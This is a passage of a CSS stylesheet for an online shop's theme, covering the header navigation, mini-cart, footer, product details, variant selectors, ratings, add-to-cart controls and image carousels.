select[multiple]html.isMobile .main-header input {
  height: auto;
}
.main-header .btn-main-nav {
  color: #ffffff;
  background-color: #19212b;
  border-color: transparent;
  -webkit-box-shadow: 0 2px 2px 0 #000000;
  box-shadow: 0 2px 2px 0 #000000;
  box-shadow: none;
  -webkit-padding-before: 20px;
  display: block;
  font-size: 1.1vw;
  font-weight: 700;
  padding: 39px 0 39px 25px;
  position: relative;
}
.main-header .btn-main-nav:hover,
.main-header .btn-main-nav:focus,
.main-header .btn-main-nav:active,
.main-header .btn-main-nav.active,
.open > .dropdown-toggle.main-header .btn-main-nav {
  color: #ffffff;
  background-color: #06080b;
  border-color: rgba(0, 0, 0, 0);
}
.main-header .btn-main-nav:active,
.main-header .btn-main-nav.active,
.open > .dropdown-toggle.main-header .btn-main-nav {
  background-image: none;
}
.main-header .btn-main-nav.disabled,
.main-header .btn-main-nav[disabled],
fieldset[disabled] .main-header .btn-main-nav,
.main-header .btn-main-nav.disabled:hover,
.main-header .btn-main-nav[disabled]:hover,
fieldset[disabled] .main-header .btn-main-nav:hover,
.main-header .btn-main-nav.disabled:focus,
.main-header .btn-main-nav[disabled]:focus,
fieldset[disabled] .main-header .btn-main-nav:focus,
.main-header .btn-main-nav.disabled:active,
.main-header .btn-main-nav[disabled]:active,
fieldset[disabled] .main-header .btn-main-nav:active,
.main-header .btn-main-nav.disabled.active,
.main-header .btn-main-nav[disabled].active,
fieldset[disabled] .main-header .btn-main-nav.active {
  background-color: #19212b;
  border-color: transparent;
}
.main-header .btn-main-nav .badge {
  color: #19212b;
  background-color: #ffffff;
}
.main-header .btn-main-nav:hover,
.main-header .btn-main-nav:focus,
.main-header .btn-main-nav:active,
.main-header .btn-main-nav.active,
.open .dropdown-toggle.main-header .btn-main-nav {
  color: #19212b;
  background-color: #fff;
  border-color: #19212b;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.main-header .btn-main-nav:active,
.main-header .btn-main-nav.active,
.open .dropdown-toggle.main-header .btn-main-nav {
  background-image: none;
}
.main-header .btn-main-nav.disabled,
.main-header .btn-main-nav[disabled],
fieldset[disabled] .main-header .btn-main-nav,
.main-header .btn-main-nav.disabled:hover,
.main-header .btn-main-nav[disabled]:hover,
fieldset[disabled] .main-header .btn-main-nav:hover,
.main-header .btn-main-nav.disabled:focus,
.main-header .btn-main-nav[disabled]:focus,
fieldset[disabled] .main-header .btn-main-nav:focus,
.main-header .btn-main-nav.disabled:active,
.main-header .btn-main-nav[disabled]:active,
fieldset[disabled] .main-header .btn-main-nav:active,
.main-header .btn-main-nav.disabled.active,
.main-header .btn-main-nav[disabled].active,
fieldset[disabled] .main-header .btn-main-nav.active {
  color: #19212b;
  background-color: #314155;
  border-color: transparent;
  -webkit-box-shadow: 0 2px 2px 0 #020304;
  box-shadow: 0 2px 2px 0 #020304;
}
.main-header .btn-main-nav .badge {
  color: #19212b;
  background-color: #ffffff;
}
.main-header .btn-main-nav:hover,
.main-header .btn-main-nav:active {
  background: #d9e3ec;
  color: #000;
  border-color: transparent;
}
.main-header .btn-main-nav:hover:after,
.main-header .btn-main-nav:active:after {
  background: #d9e3ec;
  bottom: -1px;
  content: '';
  left: 100%;
  position: absolute;
  top: -1px;
  width: 100vw;
}
.main-header .btn-main-nav:focus {
  background: #19212b;
  border-color: transparent;
  color: #fff;
  outline: none;
}
.main-header .btn-main-nav .glyphicon {
  margin: 0 10px;
}
.main-header .accNavComponentDesktop {
  padding-left: 0;
  padding-right: 0;
  margin-bottom: 10px;
  background: #323d4d;
}
.main-header .accNavComponentDesktop ul {
  margin: 0;
  padding-left: 0;
  list-style: none;
  list-style-type: none;
}
.main-header .accNavComponentDesktop li {
  text-transform: uppercase;
  float: left;
  font-size: 12px;
  color: #A1AEBD;
  font-weight: 400;
  padding-bottom: 10px;
  padding-top: 10px;
  padding-left: 20px;
}
.main-header .accNavComponentDesktop li a {
  display: block;
}
.main-header .accNavComponentDesktop li:hover {
  background-color: #455369;
  color: #ffffff;
}
.main-header .accNavComponentDesktop a {
  color: inherit;
  padding-left: 10px;
}
.main-header .accNavComponentDesktop li a:hover,
.main-header .accNavComponentDesktop li a:focus {
  text-decoration: none;
}
.site-search-container {
  background: #fff;
  box-shadow: 0px 10px 25px rgba(0, 0, 0, 0.5);
  display: none;
  left: 0;
  position: absolute;
  right: 0;
  z-index: 10;
}
.site-search-container > div,
.site-search-container .row > div {
  min-height: 0;
}
.site-search-container.site-search-container-sub {
  position: relative;
}
@media (max-width: 1023px) {
  .site-search-container .search-toggle-column {
    display: none;
  }
}
html.isMobile .site-search-container .search-toggle-column {
  display: none;
}
.offcanvasBorderColor {
  border-bottom: 1px solid #46505e;
}
.offcanvasNoBorder {
  border-bottom: 0;
}
.col-width-moz-chrome {
  width: -moz-max-content;
  width: -webkit-max-content;
}
.col-srch-chrome {
  -webkit-padding-before: 20px;
}
.welcome-text {
  Text-transform: initial !important;
}
.mini-cart-link {
  float: right !important;
  background: #e2eced;
  display: block;
  height: 38px;
  line-height: 38px;
  color: #303030;
  white-space: nowrap;
  position: relative;
}
.mini-cart-link .mini-cart-icon {
  float: left;
  width: 34px;
  text-align: center;
  color: #000;
}
.mini-cart-link .mini-cart-count {
  background: #013299;
  border-radius: 50%;
  color: #fff;
  height: 15px;
  line-height: 15px;
  margin: 3px auto 0 auto;
  text-align: center;
  padding: 0;
  width: 15px;
}
.mini-cart-link .glyphicon {
  display: block;
}
.mini-cart-link .mini-cart-price {
  margin-left: 10px;
  display: block;
  float: left;
  font-size: 12px;
  background: #fff;
  padding: 0 1em;
}
@media (max-width: 639px) {
  .mini-cart-link .mini-cart-price {
    display: none !important;
  }
}
@media (min-width: 1023px) and (max-width: 1399px) {
  .mini-cart-link .mini-cart-price {
    margin-left: 0;
    padding: 0 10px;
  }
}
@media (max-width: 1023px) {
  .mini-cart-link {
    float: none !important;
    background: transparent;
    color: #fff;
    display: inline-block;
    height: 46px;
    line-height: 46px;
    font-size: 18px;
    padding: 10px 0;
  }
  .mini-cart-link .mini-cart-icon {
    color: #fff;
    position: relative;
    width: 34px;
  }
  .mini-cart-link .mini-cart-count {
    font-size: 10px;
    left: 60%;
    margin-left: -7px;
    position: absolute;
    top: -7px;
    z-index: 5;
  }
  .mini-cart-link .mini-cart-price {
    background: #fff;
    padding: 0 1em;
  }
}
html.isMobile .mini-cart-link {
  float: none !important;
  background: transparent;
  color: #fff;
  display: inline-block;
  height: 46px;
  line-height: 46px;
  font-size: 18px;
  padding: 10px 0;
}
html.isMobile .mini-cart-link .mini-cart-icon {
  color: #fff;
  position: relative;
  width: 34px;
}
html.isMobile .mini-cart-link .mini-cart-count {
  font-size: 10px;
  left: 60%;
  margin-left: -7px;
  position: absolute;
  top: -7px;
  z-index: 5;
}
html.isMobile .mini-cart-link .mini-cart-price {
  background: #fff;
  padding: 0 1em;
}
@media (max-width: 1023px) {
  .mini-cart-slot {
    display: inline-block;
    position: relative;
    top: 3px;
  }
}
html.isMobile .mini-cart-slot {
  display: inline-block;
  position: relative;
  top: 3px;
}
.mini-cart {
  background: #f2f6f6;
  font-size: 12px;
  padding: 25px;
}
.mini-cart .mini-cart-body:before,
.mini-cart .mini-cart-body:after {
  content: " ";
  display: table;
}
.mini-cart .mini-cart-body:after {
  clear: both;
}
.mini-cart .mini-cart-body:before,
.mini-cart .mini-cart-body:after {
  content: " ";
  display: table;
}
.mini-cart .mini-cart-body:after {
  clear: both;
}
.mini-cart .mini-cart-body .legend {
  border-bottom: 1px solid #e3ecec;
  padding-bottom: 10px;
}
.mini-cart .mini-cart-body .legend a {
  color: #003399;
  float: right;
  font-weight: bold;
  text-transform: uppercase;
}
.mini-cart .mini-cart-body .mini-cart-list {
  padding-left: 0;
  list-style: none;
}
.mini-cart .mini-cart-body .mini-cart-list li + li {
  margin-top: 10px;
}
.mini-cart .mini-cart-body .mini-cart-list .mini-cart-item {
  border-bottom: 1px solid #e3ecec;
}
.mini-cart .mini-cart-body .mini-cart-list .mini-cart-item:before,
.mini-cart .mini-cart-body .mini-cart-list .mini-cart-item:after {
  content: " ";
  display: table;
}
.mini-cart .mini-cart-body .mini-cart-list .mini-cart-item:after {
  clear: both;
}
.mini-cart .mini-cart-body .mini-cart-list .mini-cart-item:before,
.mini-cart .mini-cart-body .mini-cart-list .mini-cart-item:after {
  content: " ";
  display: table;
}
.mini-cart .mini-cart-body .mini-cart-list .mini-cart-item:after {
  clear: both;
}
.mini-cart .mini-cart-body .mini-cart-list .mini-cart-item .thumb {
  float: left;
  margin-right: 10px;
  width: 75px;
}
.mini-cart .mini-cart-body .mini-cart-list .mini-cart-item .thumb img {
  height: auto;
  max-width: 100%;
}
.mini-cart .mini-cart-body .mini-cart-list .mini-cart-item .details {
  margin-left: 75px;
  padding: 10px 0;
}
.mini-cart .mini-cart-body .mini-cart-list .mini-cart-item .details .name {
  font-weight: bold;
  color: #003399;
  display: block;
}
.mini-cart .mini-cart-body .mini-cart-list .mini-cart-item .details .qty,
.mini-cart .mini-cart-body .mini-cart-list .mini-cart-item .details .divider,
.mini-cart .mini-cart-body .mini-cart-list .mini-cart-item .details .price {
  display: inline-block;
}
.mini-cart .mini-cart-body .mini-cart-list .mini-cart-item .price {
  text-align: right;
  font-weight: bold;
}
.mini-cart .mini-cart-body .mini-cart-totals {
  border: 1px solid #eee;
  border-width: 1px 0;
  font-weight: bold;
  margin: 10px -10px;
  padding: 10px;
  text-align: right;
}
.mini-cart .mini-cart-body .mini-cart-totals .key {
  display: inline;
}
.mini-cart .mini-cart-body .mini-cart-totals .value {
  display: inline;
  text-align: right;
}
.mini-cart .mini-cart-body .btn {
  font-size: 16px;
}
.mini-cart .mini-cart-body .mini-cart-checkout-button {
  margin: 10px 0;
}
.mini-cart .mini-cart-body > img {
  width: 100%;
}
.add-to-cart .add-to-cart-item {
  margin-bottom: 10px;
}
.add-to-cart .add-to-cart-item:before,
.add-to-cart .add-to-cart-item:after {
  content: " ";
  display: table;
}
.add-to-cart .add-to-cart-item:after {
  clear: both;
}
.add-to-cart .add-to-cart-item:before,
.add-to-cart .add-to-cart-item:after {
  content: " ";
  display: table;
}
.add-to-cart .add-to-cart-item:after {
  clear: both;
}
.add-to-cart .add-to-cart-item .thumb {
  float: left;
  margin-right: 10px;
}
.add-to-cart .add-to-cart-item .details {
  margin-left: 75px;
}
.add-to-cart .add-to-cart-item .details .name {
  font-weight: bold;
  color: inherit;
}
.add-to-cart .add-to-cart-item .price {
  text-align: right;
  font-weight: bold;
}
header + .breadcrumb-section {
  margin-top: -10px;
  margin-bottom: 10px;
}
.breadcrumb-section {
  background: #dee3e8;
}
.breadcrumb-section .breadcrumb {
  margin: 0;
  font-weight: 300;
}
.breadcrumb-section .breadcrumb a {
  color: #003399;
}
.breadcrumb-section .breadcrumb > li + li:before {
  color: #19212b;
}
.main-footer {
  background: #f1f3f5;
  color: #003399;
  padding: 50px 0 0;
  font-weight: 300;
}
.main-footer a {
  color: #003399;
}
.main-footer .links {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  padding-bottom: 50px;
}
@media (min-width: 640px) {
  .main-footer .links {
    float: left;
    width: 16.66666667%;
  }
}
.main-footer .links .title {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 6px;
}
.main-footer .links .title + ul {
  margin-top: 0;
}
.main-footer .links ul {
  margin-top: 20px;
  padding-left: 0;
  list-style: none;
  width: 100%;
}
.main-footer .links a {
  font-size: 12px;
  line-height: 2em;
}
.main-footer .social-links-row {
  padding: 20px 0;
}
.main-footer .social-links-row .social-links {
  display: inline-block;
}
.main-footer .social-links-row .social-links a {
  color: #f2f4f7;
  font-size: 20px;
}
.main-footer .social-links-row .headline {
  text-align: left;
}
@media (min-width: 1024px) {
  .main-footer .social-links-row {
    text-align: center;
  }
}
.main-footer .copyright {
  background: #19212b;
  font-weight: 600;
  padding: 10px 0;
  color: #ffffff;
}
.main-footer .copyright ul {
  padding-left: 0;
  list-style: none;
}
.main-footer .copyright li {
  display: inline-block;
}
.main-footer .copyright li + li:before {
  content: '|';
  display: inline-block;
}
.main-footer .copyright a {
  color: #fff;
  padding: 0 0.5em;
}
.product-details {
  margin-bottom: 15px;
}
.product-details .name {
  font-size: 20px;
  line-height: 35px;
  font-weight: 300;
}
.product-details .name .sku {
  font-size: 14px;
  color: #303030;
  font-weight: 400;
  padding-left: 10px;
}
.product-details .description {
  padding: 10px 0;
}
.product-details .price {
  color: #000;
  font-size: 24px;
}
.product-details .stock-status {
  font-weight: 300;
}
.product-details .ProductListComponent-ListAddToCartAction .addtocart-component .row {
  margin: 0;
}
.variant-section {
  padding: 10px;
  margin: 10px 0;
  background: #f2f4f7;
}
.variant-section .variant-selector {
  padding: 10px 0;
}
.variant-section .variant-selector .variant-name {
  text-transform: uppercase;
  font-weight: bold;
}
.variant-section .variant-selector .variant-name .variant-selected {
  font-weight: normal;
  text-transform: none;
}
.variant-section .variant-selector .variant-list {
  padding-left: 0;
  list-style: none;
  margin: 0 -10px;
}
.variant-section .variant-selector .variant-list:before,
.variant-section .variant-selector .variant-list:after {
  content: " ";
  display: table;
}
.variant-section .variant-selector .variant-list:after {
  clear: both;
}
.variant-section .variant-selector .variant-list:before,
.variant-section .variant-selector .variant-list:after {
  content: " ";
  display: table;
}
.variant-section .variant-selector .variant-list:after {
  clear: both;
}
.variant-section .variant-selector .variant-list li {
  float: left;
  margin: 10px 0 0 10px;
}
.variant-section .variant-selector .variant-list li a,
.variant-section .variant-selector .variant-list li span {
  display: block;
  height: 34px;
  width: 34px;
  line-height: 34px;
  text-align: center;
  text-transform: uppercase;
  border: 1px solid  #e1e1e1;
  background: #fff;
  color: #303030;
  text-decoration: none;
}
@media (max-width: 1023px) {
  .variant-section .variant-selector .variant-list li a,
  .variant-section .variant-selector .variant-list li span {
    height: 46px;
    width: 46px;
    line-height: 46px;
  }
}
.variant-section .variant-selector .variant-list li a img,
.variant-section .variant-selector .variant-list li span img {
  width: 100%;
  height: auto;
  vertical-align: top;
  border: 1px solid transparent;
}
.variant-section .variant-selector .variant-list li:hover a,
.variant-section .variant-selector .variant-list li.active a {
  background: #003399;
  -webkit-box-shadow: inset 0 0  0 1px #fff;
  box-shadow: inset 0 0  0 1px #fff;
  border: 1px solid #003399;
  color: #fff;
}
.variant-section .variant-selector .variant-list li:hover a img,
.variant-section .variant-selector .variant-list li.active a img {
  border: 1px solid #fff;
}
.variant-section .variant-selector .variant-list li.disabled span {
  color: #999;
  cursor: not-allowed;
}
.variant-section .variant-selector .variant-select {
  margin: 10px 0 0;
}
.rating:before,
.rating:after {
  content: " ";
  display: table;
}
.rating:after {
  clear: both;
}
.rating:before,
.rating:after {
  content: " ";
  display: table;
}
.rating:after {
  clear: both;
}
.rating .rating-stars {
  float: left;
  margin: 0 5px 0 0;
  padding: 3px 0 1px;
  letter-spacing: 50px;
}
@media (max-width: 1023px) {
  .rating .rating-stars {
    font-size: 18px;
    float: none;
  }
  .rating .rating-stars:before,
  .rating .rating-stars:after {
    content: " ";
    display: table;
  }
  .rating .rating-stars:after {
    clear: both;
  }
  .rating .rating-stars:before,
  .rating .rating-stars:after {
    content: " ";
    display: table;
  }
  .rating .rating-stars:after {
    clear: both;
  }
}
.rating .rating-stars span {
  color: #dee3e8;
  overflow: hidden;
  position: static;
  width: 1em;
  height: 1em;
  display: block;
  float: left;
  margin: 0 0.1em;
}
.rating .rating-stars span.fh {
  width: 0.5em;
  margin-right: 0;
}
.rating .rating-stars span.lh {
  width: 0.5em;
  text-indent: -0.5em;
  margin-left: 0;
}
.rating .rating-stars span.active {
  color: #003399;
}
.rating.rating-set .rating-stars {
  cursor: pointer;
}
.rating a {
  margin-left: 10px;
}
@media (max-width: 1023px) {
  .tabs-responsive .tabhead {
    border-bottom: 1px solid #f2f4f7;
  }
}
.tab-review .review-pagination-bar {
  margin: 10px 0;
}
.tab-review .review-pagination-bar:before,
.tab-review .review-pagination-bar:after {
  content: " ";
  display: table;
}
.tab-review .review-pagination-bar:after {
  clear: both;
}
.tab-review .review-pagination-bar:before,
.tab-review .review-pagination-bar:after {
  content: " ";
  display: table;
}
.tab-review .review-pagination-bar:after {
  clear: both;
}
.tab-review .review-pagination-bar .right {
  float: right;
}
.tab-review .review-pagination-bar .right .pager {
  float: left;
  margin: 0 10px;
}
.tab-review .review-list {
  padding-left: 0;
  list-style: none;
}
.tab-review .review-list .review-entry {
  margin: 10px 0;
}
.tab-review .review-list .review-entry .title {
  font-weight: bold;
}
.tab-review .review-list .review-entry .autor {
  color: #777777;
}
.tab-review .write-review {
  display: none;
}
#AddToCart-PickUpInStoreAction {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  margin-top: 20px;
}
@media (min-width: 640px) {
  #AddToCart-PickUpInStoreAction {
    float: left;
    width: 50%;
  }
}
@media (min-width: 1024px) {
  #AddToCart-PickUpInStoreAction {
    float: left;
    width: 100%;
  }
}
.AddToCart-PickUpInStoreAction {
  margin-top: 20px;
}
#AddToCart-AddToCartAction {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  margin-top: 20px;
}
@media (min-width: 640px) {
  #AddToCart-AddToCartAction {
    float: left;
    width: 50%;
  }
}
@media (min-width: 1024px) {
  #AddToCart-AddToCartAction {
    float: left;
    width: 100%;
  }
}
#AddToCart-ShareOnSocialNetworkAction {
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  margin-top: 30px;
}
.addtocart-component div.a2a_kit a.a2a_dd.share {
  background: url("../../common/images/productShareIcon.png") no-repeat left center;
  padding-left: 25px;
}
.addtocart-component div.a2a_kit a.a2a_dd.share .a2a_img {
  display: none;
}
#notify {
  padding: 0 11%;
}
#notify .container {
  margin: 50px auto;
  max-width: 690px;
}
#notify .notify-content {
  text-align: center;
  overflow: hidden;
}
#notify .notify-content .col-xs-12 p {
  text-align: left;
}
#notify .email,
#notify .checkbox,
#notify .submit {
  margin-top: 20px;
}
#notify .form-group {
  margin-top: 50px;
}
#notify .form-group .control-label {
  margin-top: 10px;
}
#notify .form-group .checkbox label input {
  margin-top: 0;
}
#notify .optout {
  display: block;
  font-size: 12px;
  margin-top: 5px;
}
#notify .submit button,
#notify .btn-continue {
  width: 50%;
  margin-top: 30px;
}
@media screen and (max-width: 639px) {
  #notify .submit button,
  #notify .btn-continue {
    padding: 15px;
    width: 100%;
  }
}
@media screen and (max-width: 639px) {
  #notify div#notify {
    padding: 0 10px;
  }
}
.image-gallery img {
  width: 100%;
  height: auto;
  -webkit-touch-callout: none;
}
.image-gallery .zoomImg {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  max-height: none;
  max-width: none;
  z-index: 9999;
  border: 0;
  opacity: 0;
}
.image-gallery .zoomImg img {
  width: 100%;
  height: 100%;
}
.image-gallery .zoomImgMask {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 10000;
}
.addtocart-component .qty-selector {
  width: 204px;
  margin: 0 auto;
}
.addtocart-component .qty-selector .input-group-btn,
.addtocart-component .qty-selector .btn {
  width: 68px;
  margin: 0;
}
.addtocart-component .qty-selector .form-control {
  width: 68px;
  text-align: center;
}
.addtocart-component .stock-status {
  margin: 20px 0 20px;
  font-weight: 300;
  text-align: center;
}
.addtocart-component .row .AddToCart-ShareOnSocialNetworkAction {
  margin: 0 auto;
  padding-top: 50px;
  width: 100px;
}
.owl-carousel {
  display: none;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y;
}
.owl-carousel:before,
.owl-carousel:after {
  content: " ";
  display: table;
}
.owl-carousel:after {
  clear: both;
}
.owl-carousel:before,
.owl-carousel:after {
  content: " ";
  display: table;
}
.owl-carousel:after {
  clear: both;
}
.owl-carousel .owl-wrapper-outer {
  overflow: hidden;
  position: relative;
  width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}
.owl-carousel .owl-wrapper-outer .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px);
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
}
.owl-carousel .owl-wrapper-outer .owl-wrapper:after:before,
.owl-carousel .owl-wrapper-outer .owl-wrapper:after:after {
  content: " ";
  display: table;
}
.owl-carousel .owl-wrapper-outer .owl-wrapper:after:after {
  clear: both;
}
.owl-carousel .owl-wrapper-outer .owl-wrapper:after:before,
.owl-carousel .owl-wrapper-outer .owl-wrapper:after:after {
  content: " ";
  display: table;
}
.owl-carousel .owl-wrapper-outer .owl-wrapper:after:after {
  clear: both;
}
.owl-carousel .owl-wrapper-outer .owl-wrapper .owl-item {
  float: left;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
}
.owl-carousel .owl-wrapper-outer .owl-wrapper .owl-item.loading > * {
  min-height: 1px;
}
.owl-carousel .owl-controls {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.owl-carousel .owl-controls .owl-pagination {
  text-align: center;
  position: absolute;
  bottom: 10px;
  left: 0;
  right: 0;
}
@media (min-width: 1024px) and (max-width: 1399px) {
  .owl-carousel .owl-controls .owl-pagination {
    display: none !important;
  }
}
@media (min-width: 1400px) {
  .owl-carousel .owl-controls .owl-pagination {
    display: none !important;
  }
}
.owl-carousel .owl-controls .owl-pagination:before,
.owl-carousel .owl-controls .owl-pagination:after {
  content: " ";
  display: table;
}
.owl-carousel .owl-controls .owl-pagination:after {
  clear: both;
}
.owl-carousel .owl-controls .owl-pagination:before,
.owl-carousel .owl-controls .owl-pagination:after {
  content: " ";
  display: table;
}
.owl-carousel .owl-controls .owl-pagination:after {
  clear: both;
}
@media (max-width: 1023px) {
  .owl-carousel .owl-controls .owl-pagination {
    bottom: 0;
  }
}
.carousel-feature.owl-carousel .owl-controls .owl-pagination {
  display: none !important;
}
@media (max-width: 639px) {
  .carousel-feature.owl-carousel .owl-controls .owl-pagination {
    display: block !important;
  }
}
@media (min-width: 640px) and (max-width: 1023px) {
  .carousel-feature.owl-carousel .owl-controls .owl-pagination {
    display: block !important;
  }
}
@media (min-width: 1024px) and (max-width: 1399px) {
  .carousel-feature.owl-carousel .owl-controls .owl-pagination {
    display: block !important;
  }
}
@media (min-width: 1400px) {
  .carousel-feature.owl-carousel .owl-controls .owl-pagination {
    display: block !important;
  }
}
.owl-carousel .owl-controls .owl-pagination .owl-page {
  cursor: pointer;
  width: 26px;
  height: 26px;
  padding: 3px 3px ;
  display: inline-block;
}
.owl-carousel .owl-controls .owl-pagination .owl-page span {
  display: block;
  width: 11px;
  height: 11px;
  background: #d7d4dd;
  border-radius: 50%;
}
.owl-carousel .owl-controls .owl-pagination .owl-page.active span {
  background: #003298;
}
.owl-carousel .owl-controls .owl-buttons .owl-prev,
.owl-carousel .owl-controls .owl-buttons .owl-next {
  cursor: pointer;
  position: absolute !important;
  top: 50% !important;
  display: table;
  width: 60px;
  height: 125px;
  text-align: center;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: rgba(255, 255, 255, 0.7);
  font-size: 120px;
  overflow: hidden;
  -webkit-transition: 0.3s ease-out;
  -o-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
}
.owl-carousel .owl-controls .owl-buttons .owl-prev span.glyphicon,
.owl-carousel .owl-controls .owl-buttons .owl-next span.glyphicon {
  position: absolute;
  left: 40px;
  top: 0;
  bottom: 0;
  right: 0;
  width: auto;
  height: auto;
  font-size: 25px;
  line-height: 125px;
  color: #303030;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}
@media (min-width: 1024px) {
  .owl-carousel .owl-controls .owl-buttons .owl-prev:hover,
  .owl-carousel .owl-controls .owl-buttons .owl-next:hover {
    color: 003399;
  }
  .owl-carousel .owl-controls .owl-buttons .owl-prev:hover span.glyphicon,
  .owl-carousel .owl-controls .owl-buttons .owl-next:hover span.glyphicon {
    color: 003399;
  }
}
.owl-carousel .owl-controls .owl-buttons .owl-prev {
  left: 0;
}
.owl-carousel .owl-controls .owl-buttons .owl-prev span.glyphicon {
  left: 0;
}
@media (min-width: 1024px) {
  .owl-carousel .owl-controls .owl-buttons .owl-prev:hover span.glyphicon:before {
    content: "\e601";
  }
}
@media (min-width: 1024px) {
  .owl-carousel .owl-controls .owl-buttons .owl-prev {
    left: -30px;
  }
}
.owl-carousel .owl-controls .owl-buttons .owl-next {
  right: 0;
}
.owl-carousel .owl-controls .owl-buttons .owl-next span.glyphicon {
  left: 0;
}
@media (min-width: 1024px) {
  .owl-carousel .owl-controls .owl-buttons .owl-next:hover span.glyphicon:before {
    content: "\e602";
  }
}
@media (min-width: 1024px) {
  .owl-carousel .owl-controls .owl-buttons .owl-next {
    right: -30px;
  }
}
.carousel {
  width: auto;
  margin: 10px -10px;
  font-size: 25px;
  text-align: center;
}
.carousel.carousel-feature {
  background-color: #252525;
  margin-bottom: 0;
  margin-top: 0;
  text-align: left;
}
.carousel.carousel-products {
  padding-left: 40px;
  padding-right: 40px;
}
.carousel .item {
  display: block;
  margin: 0 10px;
  padding: 10px 0;
}
.carousel-feature.carousel .item {
  margin: 0;
  padding: 0;
}
.carousel .item a {
  color: #303030;
}
.carousel .item a:hover,
.carousel .item a:focus {
  text-decoration: none;
  color: #003399;
}
.carousel .item a.thumb {
  display: block;
}
.carousel .item img {
  max-width: 100%;
  height: auto;
  display: block;
  margin-left: auto;
  width: auto;
  margin-right: auto;
}
.carousel .item .item-name {
  /*color: @text-color;*/
  font-size: 16px;
  font-weight: 300;
}
.carousel .item .item-price {
  margin: 10px;
}
.carousel-component {
  margin: 10px 0px 22px;
}
.carousel-component:before,
.carousel-component:after {
  content: " ";
  display: table;
}
.carousel-component:after {
  clear: both;
}
.carousel-component:before,
.carousel-component:after {
  content: " ";
  display: table;
}
.carousel-component:after {
  clear: both;
}
@media (min-width: 1024px) {
  .carousel-component {
    padding-left: 11%;
    padding-right: 11%;
  }
}
.carousel-component .headline {
  font-size: 25px;
  margin: 10px 0;
}
.carousel-products .item .item-name {
  font-family: Helvetica, Arial, sans-serif;
  transition: all 0.3s ease;
}
.carousel-products .item a {
  transition: all 0.3s ease;
}
.carousel-products .item a:hover {
  color: #003399;
}
.carousel-products .item a:hover .item-name {
  font-weight: 600;
}
.rotating-image-componet:before,
.rotating-image-componet:after {
  content: " ";
  display: table;
}
.rotating-image-componet:after {
  clear: both;
}
.rotating-image-componet:before,
.rotating-image-componet:after {
  content: " ";
  display: table;
}
.rotating-image-componet:after {
  clear: both;
}
.rotating-image-componet .carousel.rotating-image {
  margin: 0;
}
.rotating-image-componet .owl-item .item {
  padding: 0;
  margin: 0;
}
.rotating-image-componet .owl-item img {
  width: 100%;
  height: auto;
  max-width: none;
}
.rotating-image-componet .owl-controls .owl-pagination {
  display: block !important;
}
.image-gallery .gallery-image .owl-item .item {
  padding: 0;
}
.image-gallery .gallery-image .owl-item img {
  width: 100%;
  height: auto;
  max-width: none;
}
@media (min-width: 1024px) and (max-width: 1399px) {
  .image-gallery .gallery-image .owl-controls {
    display: none !important;
  }
}
@media (min-width: 1400px) {
  .image-gallery .gallery-image .owl-controls {
    display: none !important;
  }
}
.image-gallery .gallery-carousel .owl-item img {
  width: 100%;
  height: auto;
  max-width: none;
}
.image-gallery .gallery-carousel .owl-controls .owl-pagination {
  display: block !important;
  display: none !important;
  bottom: -50px;
}
@media (max-width: 639px) {
  .image-gallery .gallery-carousel .owl-controls .owl-pagination {
    display: block !important;
  }
  table.image-gallery .gallery-carousel .owl-controls .owl-pagination {
    display: table;
  }
  tr.image-gallery .gallery-carousel .owl-controls .owl-pagination {
    display: table-row !important;
  }
  th.image-gallery .gallery-carousel .owl-controls .owl-pagination,
  td.image-gallery .gallery-carousel .owl-controls .owl-pagination {
    display: table-cell !important;
  }
}
@media (min-width: 640px) and (max-width: 1023px) {
  .image-gallery .gallery-carousel .owl-controls .owl-pagination {
    display: block !important;
  }
  table.image-gallery .gallery-carousel .owl-controls .owl-pagination {
    display: table;
  }
  tr.image-gallery .gallery-carousel .owl-controls .owl-pagination {
    display: table-row !important;
  }
  th.image-gallery .gallery-carousel .owl-controls .owl-pagination,
  td.image-gallery .gallery-carousel .owl-controls .owl-pagination {
    display: table-cell !important;
  }
}
@media (min-width: 1024px) and (max-width: 1399px) {
  .image-gallery .gallery-carousel .owl-controls .owl-pagination {
    display: block !important;
  }
  table.image-gallery .gallery-carousel .owl-controls .owl-pagination {
    display: table;
  }
  tr.image-gallery .gallery-carousel .owl-controls .owl-pagination {
    display: table-row !important;
  }
  th.image-gallery .gallery-carousel .owl-controls .owl-pagination,
  td.image-gallery .gallery-carousel .owl-controls .owl-pagination {
    display: table-cell !important;
  }
}
@media (min-width: 1400px) {
